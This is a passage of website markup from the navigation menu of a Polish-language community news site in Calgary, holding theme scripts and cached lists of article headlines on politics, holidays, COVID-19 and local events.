\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Beata Blarowska \u017byczenia \u015bwi\u0105teczne 2009\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\">Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "57";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "15";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag 